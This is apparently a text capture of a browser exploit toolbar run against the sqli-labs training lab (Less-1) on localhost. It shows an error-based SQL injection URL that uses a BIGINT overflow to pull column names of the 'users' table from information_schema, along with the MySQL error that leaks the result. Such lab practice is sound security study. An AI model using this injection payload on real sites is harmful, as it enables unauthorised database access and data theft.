 Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=1'and!(select*from(select column_name from information_schema.columns where table_name='users' limit 0,1)x)-~0%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'id' from dual))) - ~(0))'